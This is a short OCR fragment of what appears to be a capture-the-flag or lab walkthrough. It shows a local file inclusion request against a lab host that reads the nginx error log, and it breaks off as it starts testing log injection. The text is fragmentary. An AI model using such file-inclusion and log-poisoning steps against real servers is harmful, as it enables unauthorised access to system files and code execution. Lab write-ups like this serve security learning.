
security.com
which gives us no concrete result at first.
But when we access
http://10.0.2.16/thankyou.php?
file=/var/log/nginx/error.log
we see that our URL got into the
error.log
file.
10. Testing for possible log injection
So the next step is to inject a string that